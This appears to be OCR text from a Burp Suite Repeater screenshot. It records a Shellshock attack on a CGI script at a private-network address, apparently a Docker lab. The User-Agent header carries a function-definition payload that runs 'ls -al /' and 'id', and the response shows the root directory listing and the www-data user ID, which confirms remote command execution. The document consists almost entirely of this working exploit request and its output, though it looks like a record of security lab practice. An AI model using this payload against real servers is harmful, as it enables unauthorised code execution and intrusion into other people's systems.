 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × 6 × +
Send Cancel < > Target: http://192.168.3.79:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.3.79:8080
3 User-Agent: () { :;};echo;echo $(/bin/ls -al /);/usr/bin/id;
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Oct 2022 09:16:39 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection: close
5 Content-Length: 1109
6
7 total 0
8 drwxr-xr-x.   1 root root  28 Oct 27 09:07 .
9 drwxr-xr-x.   1 root root  28 Oct 27 09:07 ..
10 -rwxr-xr-x.   1 root root   0 Oct 27 09:07 .dockerenv
11 drwxr-xr-x.   1 root root   6 Aug 29  2018 bin
12 drwxr-xr-x.   2 root root   6 Nov 19  2017 boot
13 drwxr-xr-x.   5 root root 340 Oct 27 09:07 dev
14 drwxr-xr-x.   1 root root  66 Oct 27 09:07 etc
15 drwxr-xr-x.   2 root root   6 Nov 19  2017 home
16 drwxr-xr-x.   1 root root  45 Aug 29  2018 lib
17 drwxr-xr-x.   2 root root  34 Apr 26  2018 lib64
18 drwxr-xr-x.   2 root root   6 Apr 26  2018 media
19 drwxr-xr-x.   2 root root   6 Apr 26  2018 mnt
20 drwxr-xr-x.   2 root root   6 Apr 26  2018 opt
21 dr-xr-xr-x. 146 root root   0 Oct 27 09:07 proc
22 drwx------.   2 root root  37 Apr 26  2018 root
23 drwxr-xr-x.   1 root root  21 Aug 29  2018 run
24 drwxr-xr-x.   1 root root   6 Aug 29  2018 sbin
25 drwxr-xr-x.   2 root root   6 Apr 26  2018 srv
26 dr-xr-xr-x.  13 root root   0 Oct 27 08:18 sys
27 drwxrwxrwt.   1 root root   6 Aug 29  2018 tmp
28 drwxr-xr-x.   1 root root  53 Apr 26  2018 usr
29 drwxr-xr-x.   1 root root  28 Aug 29  2018 var
30 uid=33(www-data) gid=33(www-data) groups=33(www-data)
31
? Search... 0 matches
INSPECTOR
Done
1,238 bytes | 13 millis